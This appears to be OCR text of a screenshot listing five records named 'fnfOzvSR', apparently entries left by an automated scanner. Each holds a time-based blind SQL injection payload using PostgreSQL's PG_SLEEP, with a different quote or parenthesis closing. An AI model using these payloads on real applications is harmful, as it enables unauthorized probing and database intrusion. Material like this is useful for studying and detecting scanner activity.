
fnfOzvSR
Created on:
9/19/2025 9:54 PM
555-1 OR 756=(SELECT 756 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:54 PM
555-1) OR 387=(SELECT 387 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:54 PM
555-1)) OR 591=(SELECT 591 FROM PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:54 PM
555T5TA4Isc' OR 648=(SELECT 648 FROM
PG_SLEEP(15))--
fnfOzvSR
Created on:
9/19/2025 9:54 PM
555GDuJOXs9') OR 926=(SELECT 926 FROM
PG_SLEEP(15))--